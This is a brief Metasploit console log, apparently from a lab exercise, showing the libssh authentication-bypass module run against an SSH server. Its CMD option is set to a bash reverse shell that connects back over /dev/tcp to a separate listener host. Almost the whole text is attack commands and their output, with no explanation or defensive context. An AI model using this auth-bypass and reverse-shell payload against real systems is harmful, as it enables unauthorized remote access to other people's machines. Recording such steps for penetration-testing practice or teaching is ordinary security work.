 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set CMD "bash -i>&/dev/tcp/192.136.210.2/1234 0>&1"
CMD => bash -i>&/dev/tcp/192.136.210.2/1234 0>&1
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.136.210.4:22 - Attempting authentication bypass
[*] Attempting "Execute" Action, see "show actions" for more details
[-] 192.136.210.4:22 - Empty or blank command output
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >